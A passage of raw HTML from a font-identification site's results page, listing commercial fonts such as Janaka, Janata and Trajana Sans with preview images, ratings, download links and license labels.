<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_JanakaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janaka0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janaka01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1327013"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Janaka.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Janaka Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Janaan Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Janaan.font"/>
					<meta itemprop="productID" content="1332427"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janaana.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="163" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/CF_Janaan.font" title="Janaan Font">Janaan Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Janaan.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janaana.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Janaan FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_JanaanA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_JanaanA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janaana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janaana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janaan0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janaan01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1332427"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Janaan.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Janaan Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Janata Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Janata-Italic.font"/>
					<meta itemprop="productID" content="1533341"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_Janata-Italic.font" title="Janata Italic Font">Janata Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Janata-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Janata Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1533341"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Janata-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Janata Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Janata Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Janata.font"/>
					<meta itemprop="productID" content="1533342"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janataa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_Janata.font" title="Janata Font">Janata Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Janata.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janataa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Janata FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_JanataA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_JanataA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janataa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janataa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janata01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1533342"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Janata.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Janata Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trajana Sans Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FBR_Trajana-Sans-Light.font"/>
					<meta itemprop="productID" content="338759"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4456" />
						<meta itemprop="ratingValue" content="3.10" />
					</div>
						<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Light.font" title="Trajana Sans Light Font">Trajana Sans Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trajana Sans Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid338759"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBros.com)</span></strong><br><p class="small">Trajana Sans Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trajana Sans Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FBR_Trajana-Sans-Regular.font"/>
					<meta itemprop="productID" content="338760"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6303" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Regular.font" title="Trajana Sans Regular Font">Trajana Sans Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trajana Sans Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid338760"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBros.com)</span></strong><br><p class="small">Trajana Sans Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trajana Sans Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FBR_Trajana-Sans-Bold.font"/>
					<meta itemprop="productID" content="338761"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="12033" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Bold.font" title="Trajana Sans Bold Font">Trajana Sans Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trajana Sans Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid338761"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBros.com)</span></strong><br><p class="small">Trajana Sans Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trajana Sans Demi Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FBR_Trajana-Sans-Demi-Bold.font"/>
					<meta itemprop="productID" content="338762"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Demi-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8511" />
						<meta itemprop="ratingValue" content="2.75" />
					</div>
						<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Demi-Bold.font" title="Trajana Sans Demi Bold Font">Trajana Sans Demi Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Demi-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Demi-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trajana Sans Demi Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Demi-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Demi-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Demi-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Demi-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Demi-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FBR_Trajana-Sans-Demi-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid338762"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FBR_Trajana-Sans-Demi-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBros.com)</span></strong><br><p class="small">Trajana Sans Demi Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trajana Sans Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Trajana-Sans-Light.font"/>
					<meta itemprop="productID" content="49259"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5192" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Trajana-Sans-Light.font" title="Trajana Sans Light Font">Trajana Sans Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Trajana-Sans-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trajana Sans Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid49259"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
